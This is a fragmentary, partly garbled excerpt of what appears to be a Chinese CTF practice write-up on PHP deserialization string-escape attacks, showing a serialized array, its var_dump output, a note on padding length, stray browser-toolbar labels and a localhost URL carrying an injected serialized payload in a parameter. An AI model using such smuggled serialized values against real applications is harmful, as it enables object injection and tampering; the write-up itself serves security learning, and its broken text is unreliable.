 a:2:{s:4:"name";s:0:"";s:4:"sigh";s:27:"";s:4:"sigh";s:6:"hacker";}";}
";s:4:"sigh";s:6:"hacker";}
/Users/xxx/Documents/practice/buuctf/test.php:44:
array (size=2)
'name' => string '' (length=0)
'sigh' => string '";s:4:"sigh";s:6:"hacker";}' (length=27)
19个字符长度；因为xx变成一个6，所以需要19个xx,正好可以当作前面字符串一起截断
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1/test.php?name=&sigh=";s:4:"sigh";s:6:"hacker";}